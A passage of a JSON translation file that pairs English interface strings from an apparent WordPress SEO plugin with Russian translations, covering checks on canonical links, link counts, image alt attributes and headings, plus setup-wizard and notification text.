\u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d \u043e\u0431\u0435\u0449\u0430\u0435\u0442 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u0443\u044e \u043f\u043e\u043b\u044c\u0437\u0443."],"Because your headline plays a large role in reader engagement, it's worth spending extra time perfecting it. Many top copywriters spend hours getting their headlines just right - sometimes they spend longer on the headline than the rest of the article!":["\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439, \u0441\u0442\u043e\u0438\u0442 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u0435\u0433\u043e \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u043d\u043e\u0433\u0438\u0435 \u0432\u0435\u0434\u0443\u0449\u0438\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u0439\u0442\u0435\u0440\u044b \u0447\u0430\u0441\u0430\u043c\u0438 \u0441\u0442\u0430\u0440\u0430\u044e\u0442\u0441\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u2014 \u0438\u043d\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u0442\u0440\u0430\u0442\u044f\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u0447\u0435\u043c \u043d\u0430 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0442\u0430\u0442\u044c\u0438!"],"Ensure your most important keywords appear in the H1 tag - don't force it, use them in a natural way that makes sense to human readers.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435: \u043d\u0435 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u044f\u0439\u0442\u0435, \u0432\u043a\u043b\u044e\u0447\u0430\u0439\u0442\u0435 \u0438\u0445 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0441\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b \u043e\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u044b\u043c."],"WordPress sites usually insert the page or post title as an H1 tag (although custom themes can change this behavior).":["WordPress-\u0441\u0430\u0439\u0442\u044b \u043e\u0431\u044b\u0447\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u043a H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a (\u0445\u043e\u0442\u044f \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0435\u043c\u0430\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0430\u0447\u0435)."],"One H1 tag was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"One H1 tag was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$d H1 tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$d H1."],"For the best user experience there should be exactly one H1 tag on each page.":["\u0414\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u043b\u0438\u0448\u044c \u043e\u0434\u0438\u043d H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"No H1 tag was found.":["H1-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d."],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Read the Setup Guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0435"],"Launch the Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Thank you for choosing the best WordPress SEO plugin. %1$s default settings works great out of the box. We created the setup wizard to guide you through some important configuration settings & custom-tailored SEO best practices for your site to help you improve rankings.":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043b\u0443\u0447\u0448\u0438\u0439 WordPress-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f SEO. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0441 \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438. \u041d\u0430\u0448 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e\u0437\u043d\u0430\u043a\u043e\u043c\u0438\u0442 \u0432\u0430\u0441 \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u0435\u0440\u0435\u0434\u043e\u0432\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b SEO, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0441\u0430\u0439\u0442\u0443, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0435\u0433\u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445."],"How to Get Started":["\u0421 \u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c"],"Type":["\u0422\u0438\u043f"],"ID":["ID"],"Click to Copy":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Show Less":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435"],"Show More":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Custom separator:":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c:"],"Security":["\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c"],"Advanced SEO":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0435 SEO"],"No Follow Paginated":["No Follow \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"No Index Paginated":["No Index \u0441 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u043e\u0439 \u043d\u0430 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Dismissed Notifications":["\u041e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"See Dismissed Notifications":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u043a\u043b\u043e\u043d\u0451\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"You have no new notifications.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Great Scott! Where'd they all go?":["\u0412\u043e \u0434\u0435\u043b\u0430! \u041a\u0443\u0434\u0430 \u0432\u0441\u0451 \u0434\u0435\u043b\u043e\u0441\u044c?"],"a few seconds ago":["\u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0435\u043a\u0443\u043d\u0434 \u043d\u0430\u0437\u0430\u0434"],"years ago":["\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434"],"a year ago":["\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434"],"months ago":["\u043c\u0435\u0441. \u043d\u0430\u0437\u0430\u0434"],"a month ago":["\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434"],"days ago":["\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434"],"a day ago":["\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434"],"minutes ago":["\u043c\u0438\u043d. \u043d\u0430\u0437\u0430\u0434"],"a minute ago":["\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434"],"Submit a Support Ticket":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c 